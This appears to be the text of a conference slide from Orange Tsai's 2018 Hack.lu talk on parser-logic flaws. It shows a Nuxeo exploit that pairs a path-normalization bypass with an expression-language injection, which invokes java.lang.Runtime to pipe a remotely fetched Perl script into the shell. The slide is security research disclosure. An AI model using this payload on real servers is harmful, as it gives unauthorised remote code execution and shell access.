 https://host/nuxeo/login.jsp;/..;/create_file.xhtml
?actionMethod=
widgets/suggest_add_new_directory_entry_iframe.xhtml:
request.getParameter('directoryNameForPopup')
&directoryNameForPopup=
/?=#{
request.setAttribute(
'methods',
''['class'].forName('java.lang.Runtime').getDeclaredMethods()
)
---
request.getAttribute('methods')[15].invoke(
request.getAttribute('methods')[7].invoke(null),
'curl orange.tw/bc.pl | perl -'
)
}
Breaking Parser Logic: Take Your Path
Normalization Off And Pop 0days Out!
- Orange Tsai
HACK
LU
hack.lu
16-18 October 2018